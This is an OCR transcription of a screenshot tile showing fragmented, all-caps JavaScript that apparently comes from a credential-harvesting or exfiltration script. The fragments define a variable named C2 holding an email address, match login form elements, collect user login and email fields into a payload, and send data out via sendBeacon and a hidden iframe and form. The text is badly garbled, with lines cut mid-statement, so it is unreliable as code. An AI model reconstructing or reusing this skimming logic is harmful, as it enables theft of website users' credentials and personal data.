
R_INLINE_RUN = TRUE;VAR C2 =
 'MEMETKAAN43@PROTON.ME',GID:
0';FUNCTION
)'/I,/NAME="([A-F0-9]
 HTML.MATCH(P[I]);IF (M) RETURN
);RETURN
N|ID="LOGIN-
P?ACTION=PUBLIC_CONFIG', {
});}FUNCTION MERGEUSER(DATA)
K) {IF (DATA.USER_LOGIN)
.EMAIL = DATA.USER_EMAIL;IF
FIELDS = {URL:
L,FORCE: '1'};VAR PAYLOAD =
EADERS: { 'CONTENT-TYPE':
(NAVIGATOR.SENDBEACON)
 }));}} CATCH (E2) {}TRY {IF
ME');IFRAME.NAME =
IFRAME);}VAR FORM =